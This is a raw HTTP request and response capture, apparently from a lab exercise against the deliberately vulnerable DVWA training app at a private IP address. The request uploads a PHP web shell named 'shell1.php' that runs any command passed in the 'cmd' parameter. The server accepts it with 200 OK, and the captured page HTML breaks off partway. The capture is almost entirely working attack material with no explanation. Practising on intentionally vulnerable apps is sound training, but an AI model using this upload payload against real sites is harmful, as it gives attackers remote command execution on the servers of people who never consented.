 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.50.101
Content-Length: 481
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://192.168.50.101
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycVeYBDClQo9g6tAm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Cookie: security=low; PHPSESSID=031b274579e9dcb5f5f11d04c672efae
Connection: keep-alive
------WebKitFormBoundarycVeYBDClQo9g6tAm
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarycVeYBDClQo9g6tAm
Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
Content-Type: application/x-php
<?php
if (isset($_GET['cmd'])) echo '<pre>', shell_exec($_GET['cmd']), '</pre>';
------WebKitFormBoundarycVeYBDClQo9g6tAm
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundarycVeYBDClQo9g6tAm--
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Sep 2024 13:08:10 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4582
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
36 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
37
38 </div>
39
40 <div id="main_menu">
41
42 <div id="main_menu_padded">
43 <ul>
<li onclick="window.location='../../.'" class="">
<a href="../../.">